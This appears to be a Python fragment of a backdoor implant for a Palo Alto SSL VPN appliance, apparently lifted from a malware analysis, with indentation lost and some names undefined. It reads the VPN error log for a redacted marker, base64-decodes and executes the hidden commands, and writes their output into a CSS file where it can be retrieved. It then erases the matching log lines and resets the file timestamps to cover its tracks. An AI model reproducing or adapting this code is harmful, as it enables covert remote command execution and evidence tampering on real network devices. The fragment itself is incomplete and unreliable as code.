 while True:
try:
SHELL_PATTERN = '{REDACTED}'
lines = []
WRITE_FLAG = False
for line in open("/var/log/pan/sslvpn_ngx_error.log",errors="ignore").readlines():
rst = re.search(SHELL_PATTERN,line)
if rst:
WRITE_FLAG = True
cmd = base64.b64decode(rst.group(1)).decode()
try:
output = os.popen(cmd).read()
with open(css_path,"a") as f:
f.write("/*"+output+"*/")
except Exception as e:
pass
continue
lines.append(line)
if WRITE_FLAG:
atime=os.path.getatime("/var/log/pan/sslvpn_ngx_error.log")
mtime=os.path.getmtime("/var/log/pan/sslvpn_ngx_error.log")
with open("/var/log/pan/sslvpn_ngx_error.log","w") as f:
f.writelines(lines)
os.utime("/var/log/pan/sslvpn_ngx_error.log",(atime,mtime))
import threading
threading.Thread(target=restore,args=(css_path,content,atime,mtime)).start()